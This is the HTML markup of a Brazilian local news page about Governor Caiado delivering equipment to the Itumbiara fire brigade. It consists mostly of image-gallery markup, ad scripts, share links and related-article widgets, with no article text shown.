<div class="l9j0dhe7">
<div class="ni8dbmo4 stjgntxs pmk7jnqg">
<div class="stjgntxs ni8dbmo4">
<div class="do00u71z ni8dbmo4 stjgntxs l9j0dhe7">
<div class="pmk7jnqg kr520xx4"><img decoding="async" class="i09qtzwb n7fi1qx3 datstx6m pmk7jnqg j9ispegn kr520xx4 k4urcfbm" src="https://scontent.fclv2-1.fna.fbcdn.net/v/t1.0-0/s600x600/122116929_4627700400638584_3671729121504107878_o.jpg?_nc_cat=105&amp;_nc_sid=730e14&amp;_nc_eui2=AeFoMi87ozJ4peyiCefiNmXTQkcNzi8Nd0FCRw3OLw13QQYmrg9ewHBGMDkdcRihGBdZdQtQ8rImgUVsOy0UNJdI&amp;_nc_ohc=elovSUxBYvgAX_E4MAb&amp;_nc_ht=scontent.fclv2-1.fna&amp;tp=7&amp;oh=2d9dd0c5ea4eb1365be3abee84293b26&amp;oe=5FB66CC2" alt="" /></div>
</div>
<div class="hzruof5a opwvks06 linmgsc8 kr520xx4 j9ispegn pmk7jnqg n7fi1qx3 rq0escxv i09qtzwb"></div>
</div>
<div class="n00je7tq arfg74bv qs9ysxi8 k77z8yql i09qtzwb n7fi1qx3 b5wmifdl hzruof5a pmk7jnqg j9ispegn kr520xx4 c5ndavph art1omkt ot9fgl3s" data-visualcompletion="ignore"></div>
</div>
<div class="ni8dbmo4 stjgntxs pmk7jnqg">
<div class="stjgntxs ni8dbmo4">
<div class="do00u71z ni8dbmo4 stjgntxs l9j0dhe7">
<div class="pmk7jnqg kr520xx4"><img decoding="async" class="i09qtzwb n7fi1qx3 datstx6m pmk7jnqg j9ispegn kr520xx4 k4urcfbm" src="https://scontent.fclv2-1.fna.fbcdn.net/v/t1.0-0/s600x600/122064854_4627701033971854_8386284067666260503_o.jpg?_nc_cat=109&amp;_nc_sid=730e14&amp;_nc_eui2=AeEs7TrdnZAIusJdGtG-3OqTI5sLytLKdOEjmwvK0sp04YBTOp2ikq1r9PYBd7cOaZYc82MMgb_WoEKTKGQETNnm&amp;_nc_ohc=w6GiyD6D3RQAX-Q1WHv&amp;_nc_ht=scontent.fclv2-1.fna&amp;tp=7&amp;oh=5bc43edb15d80ea44f3386b45e49b695&amp;oe=5FB620A1" alt="" /></div>
</div>
<div class="hzruof5a opwvks06 linmgsc8 kr520xx4 j9ispegn pmk7jnqg n7fi1qx3 rq0escxv i09qtzwb"></div>
</div>
<div class="n00je7tq arfg74bv qs9ysxi8 k77z8yql i09qtzwb n7fi1qx3 b5wmifdl hzruof5a pmk7jnqg j9ispegn kr520xx4 c5ndavph art1omkt ot9fgl3s" data-visualcompletion="ignore"></div>
</div>
<div class="ni8dbmo4 stjgntxs pmk7jnqg">
<div class="stjgntxs ni8dbmo4">
<div class="do00u71z ni8dbmo4 stjgntxs l9j0dhe7">
<div class="pmk7jnqg kr520xx4"><img decoding="async" class="i09qtzwb n7fi1qx3 datstx6m pmk7jnqg j9ispegn kr520xx4 k4urcfbm" src="https://scontent.fclv2-1.fna.fbcdn.net/v/t1.0-0/s600x600/122176737_4627701703971787_423885164992718254_o.jpg?_nc_cat=102&amp;ccb=1&amp;_nc_sid=730e14&amp;_nc_eui2=AeFl0bql0o6MQw1PEUM3xwNkjPoOzhstJF2M-g7OGy0kXXcmiCIxHttK4Radq7Px9gdJB_4CSOPbS54x5P1jBDrg&amp;_nc_ohc=KaDC7UcEkNgAX_WipTL&amp;_nc_ht=scontent.fclv2-1.fna&amp;tp=7&amp;oh=c7fea660f248f425cf7a24201e2002ed&amp;oe=5FB49464" alt="" /></div>
</div>
<div class="hzruof5a opwvks06 linmgsc8 kr520xx4 j9ispegn pmk7jnqg n7fi1qx3 rq0escxv i09qtzwb"></div>
</div>
<div class="n00je7tq arfg74bv qs9ysxi8 k77z8yql i09qtzwb n7fi1qx3 b5wmifdl hzruof5a pmk7jnqg j9ispegn kr520xx4 c5ndavph art1omkt ot9fgl3s" data-visualcompletion="ignore"></div>
</div>
<div class="ni8dbmo4 stjgntxs pmk7jnqg">
<div class="stjgntxs ni8dbmo4">
<div class="do00u71z ni8dbmo4 stjgntxs l9j0dhe7">
<div class="pmk7jnqg kr520xx4"><img decoding="async" class="i09qtzwb n7fi1qx3 datstx6m pmk7jnqg j9ispegn kr520xx4 k4urcfbm" src="https://scontent.fclv2-1.fna.fbcdn.net/v/t1.0-0/s600x600/122166592_4627701973971760_7271472508912670743_o.jpg?_nc_cat=104&amp;_nc_sid=730e14&amp;_nc_eui2=AeE3g9SzorJEBaFsQZuRERreAd2CZDm82GsB3YJkObzYa-SgvNV3sxWmLHPtEM9cULybH9zsO18nmLOFNLh02pPQ&amp;_nc_ohc=KYLydZR4MWAAX-NbTgJ&amp;_nc_ht=scontent.fclv2-1.fna&amp;tp=7&amp;oh=1cc35890cb202d1dd8669d5ea1f105c6&amp;oe=5FB4EF55" alt="" /></div>
</div>
<div class="hzruof5a opwvks06 linmgsc8 kr520xx4 j9ispegn pmk7jnqg n7fi1qx3 rq0escxv i09qtzwb"></div>
</div>
<div class="bp9cbjyn d6rk862h i09qtzwb j83agx80 n7fi1qx3 cbu4d94t taijpn5t hzruof5a pmk7jnqg j9ispegn kr520xx4">
<div class="qrtewk5h mhxlubs3 lrazzd5p oqcyycmt">+28</div>
</div>
<div class="n00je7tq arfg74bv qs9ysxi8 k77z8yql i09qtzwb n7fi1qx3 b5wmifdl hzruof5a pmk7jnqg j9ispegn kr520xx4 c5ndavph art1omkt ot9fgl3s" data-visualcompletion="ignore"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="stjgntxs ni8dbmo4"></div>
</div>
</div>
<div class="dati1w0a ihqw7lf3 hv4rvrfc discj3wi">
<div>
<div class="ue3kfks5 pw54ja7n uo3d90p7 l82x9zwi ni8dbmo4 stjgntxs ecm0bbzt ph5uu5jm b3onmgus ihqw7lf3 pykisdsp">
<div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 pfnyh3mw i1fnvgqd bp9cbjyn owycx6da btwxx1t3 d1544ag0 tw6a2znq discj3wi b5q2rw42 lq239pai mysgfdmx hddg9phg">
<div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 hpfvmrgz nqmvxvec p8fzw8mz pcp91wgn iuny7tx3 ipjc6fyt">
<div class="muag1w35">
<div class="s45kfl79 emlxlaya bkmhp75w spb7xbtv bp9cbjyn rt8b4zig n8ej3o3l agehan2d sk4xxmp2 rq0escxv pq6dq46d taijpn5t l9j0dhe7 nfl8ryma tv7at329 thwo4zme"></div>
</div>
</div>
</div>
</div>
</div>
</div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_33 td_block_template_1 ">

<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}.tdi_33.td-a-rec-img{text-align:left}.tdi_33.td-a-rec-img img{margin:0 auto 0 0}.tdi_33 .td_spot_img_all img,.tdi_33 .td_spot_img_tl img,.tdi_33 .td_spot_img_tp img,.tdi_33 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_33.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jornalcidades.tv.br%2Fgovernador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Governador+Caiado+faz+entrega+de+equipamentos+ao+Corpo+de+Bombeiros%2C+em+Itumbiara.&url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Fgovernador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara%2F&via=Jornal+Cidades+-+um+Jornal+de+Verdade" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Governador+Caiado+faz+entrega+de+equipamentos+ao+Corpo+de+Bombeiros%2C+em+Itumbiara. %0A%0A https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Governador Caiado faz entrega de equipamentos ao Corpo de Bombeiros, em Itumbiara.&body=https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/&text=Governador+Caiado+faz+entrega+de+equipamentos+ao+Corpo+de+Bombeiros%2C+em+Itumbiara." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.jornalcidades.tv.br/arapora-partido-avante-sai-na-frente-no-horario-gratuito/">ARAPORÃ &#8211; PARTIDO AVANTE SAI NA FRENTE NO HORÁRIO GRATUITO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.jornalcidades.tv.br/educacao-goias-assumir-lideranca-do-ideb/">Educação &#8211; Goiás assumir liderança do Ideb</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.jornalcidades.tv.br/author/wilson/" aria-label="author-photo"><img data-del="avatar" alt="Wilson Barbosa" src='https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.jornalcidades.tv.br/author/wilson/">Wilson Barbosa</a></span></div><div class="td-author-url"><a href="http://www.jornalcidades.tv.br">http://www.jornalcidades.tv.br</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Wilson Barbosa"><meta itemprop="url" content="https://www.jornalcidades.tv.br/author/wilson/"></span><meta itemprop="datePublished" content="2020-10-21T13:55:08-03:00"><meta itemprop="dateModified" content="2020-10-21T13:55:34-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png"></span><meta itemprop="name" content="Jornal Cidades - um Jornal de Verdade"></span><meta itemprop="headline " content="Governador Caiado faz entrega de equipamentos ao Corpo de Bombeiros, em Itumbiara."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411.jpg"><meta itemprop="width" content="1032"><meta itemprop="height" content="581"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_34","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":884,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_related_posts";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "335";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "112";
tdBlocksArray.push(block_tdi_34);
</script><h4 class="td-related-title td-block-title"><a id="tdi_35" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_34" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_36" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_34" href="#">Mais do autor</a></h4><div id=tdi_34 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Faça login para deixar um comentário </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"custom_title":"MAIS POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-884","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_block_7";
block_tdi_38.post_count = "4";
block_tdi_38.found_posts = "354";
block_tdi_38.header_color = "#";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "89";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULAR</span></h4></div><div id=tdi_38 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/goiatuba-nao-elegeu-mulher-para-a-camara-municipal/"  rel="bookmark" class="td-image-wrap " title="Goiatuba não elegeu mulher para a Câmara Municipal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Goiatuba não elegeu mulher para a Câmara Municipal" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2020/11/126875106_4774215432653746_6219419237400777711_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/goiatuba-nao-elegeu-mulher-para-a-camara-municipal/"  rel="bookmark" title="Goiatuba não elegeu mulher para a Câmara Municipal">Goiatuba não elegeu mulher para a Câmara Municipal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T09:16:48-03:00" >24 de novembro de 2020 às 12:16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/policia-acaba-com-festa-clandestina-na-zona-rural-de-itumbiara/"  rel="bookmark" class="td-image-wrap " title="POLÍCIA ACABA COM FESTA CLANDESTINA NA ZONA RURAL DE ITUMBIARA" ><img class="entry-thumb" src="[data-uri]" alt="" title="POLÍCIA ACABA COM FESTA CLANDESTINA NA ZONA RURAL DE ITUMBIARA" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/04/3bc29ad1-b1c3-4e3d-bab2-a3cfea8b1418-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/policia-acaba-com-festa-clandestina-na-zona-rural-de-itumbiara/"  rel="bookmark" title="POLÍCIA ACABA COM FESTA CLANDESTINA NA ZONA RURAL DE ITUMBIARA">POLÍCIA ACABA COM FESTA CLANDESTINA NA ZONA RURAL DE ITUMBIARA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-12T17:14:55-03:00" >12 de abril de 2021 às 20:14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/quase-1-mil-candidatos-disputam-30-vagas-de-professores-em-goiatuba-e-marcianopolis/"  rel="bookmark" class="td-image-wrap " title="Quase 1 mil candidatos disputam 30 vagas de professores em Goiatuba e Marcianópolis." ><img class="entry-thumb" src="[data-uri]" alt="" title="Quase 1 mil candidatos disputam 30 vagas de professores em Goiatuba e Marcianópolis." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/07/garota-fazendo-prova-costas-sabado-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/quase-1-mil-candidatos-disputam-30-vagas-de-professores-em-goiatuba-e-marcianopolis/"  rel="bookmark" title="Quase 1 mil candidatos disputam 30 vagas de professores em Goiatuba e Marcianópolis.">Quase 1 mil candidatos disputam 30 vagas de professores em Goiatuba...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-07T14:13:27-03:00" >07 de julho de 2021 às 17:13</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/goiatuba-e-c-reestreia-hoje-na-elite-no-futebol-goiano-contra-o-vila-nova/"  rel="bookmark" class="td-image-wrap " title="Goiatuba E.C reestreia hoje na elite no futebol goiano, contra o Vila Nova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Goiatuba E.C reestreia hoje na elite no futebol goiano, contra o Vila Nova" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/Foto-13-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/goiatuba-e-c-reestreia-hoje-na-elite-no-futebol-goiano-contra-o-vila-nova/"  rel="bookmark" title="Goiatuba E.C reestreia hoje na elite no futebol goiano, contra o Vila Nova">Goiatuba E.C reestreia hoje na elite no futebol goiano, contra o...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-25T08:44:42-03:00" >25 de janeiro de 2022 às 11:44</time></span>                            </div>
        </div>

        </div>

        
